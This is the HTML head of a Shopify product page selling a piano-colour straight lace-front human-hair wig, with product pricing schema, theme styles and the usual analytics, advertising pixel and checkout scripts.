

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig
body_size: 90168
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig" />

  <title>BAISI Piano Color Wig Lace Front Human Hair Wigs PrePlucked Hairline &ndash; BAISI HAIR</title>
  <meta name="description" content="High quality 100% human hair Piano Color Straight Wig with lightly pre-plucked hairline.Length 8-30 inches,Density 200%.Free Shipping via DHL/FEDEX, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-piano-color-straight-wig",
     "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_1024x.jpg?v=1764314771",
     "name": "BAISI Piano Color Straight Hair Wig",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nStraight\n\n\nLength\n16-30inches\n\n\nDensity\n200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs the pictures show\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\nFrontal lace\/4x4 Lace\n\n\nStraps\nAdjustable\n\n\nLace\nSwiss Transparent lace\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A7-0000591","offers": [
        
        {
           "@type": "Offer",
           "price": "160.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "173.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "202.28",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "221.71",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "242.37",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "266.66",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "334.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "407.57",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "191.34",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "218.07",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "237.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "273.95",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "310.39",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "344.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "383.27",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         },
       
        {
           "@type": "Offer",
           "price": "431.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-piano-color-straight-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Piano Color Straight Hair Wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
Straight


Length
16-30inches


Density
200%


Last For
Over one year with good care


Hair Color
As the pictures show


Hairline
lightly pre-plucked


Lace ">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_large.jpg?v=1764314771">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-piano-color-straight-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-piano-color-straight-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"c31d3947-3149-4601-985c-23ef4bc80ffa-1769096868","pageurl":"www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig","u":"541cd8d2e472","p":"product","rtyp":"product","rid":6648053301331};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
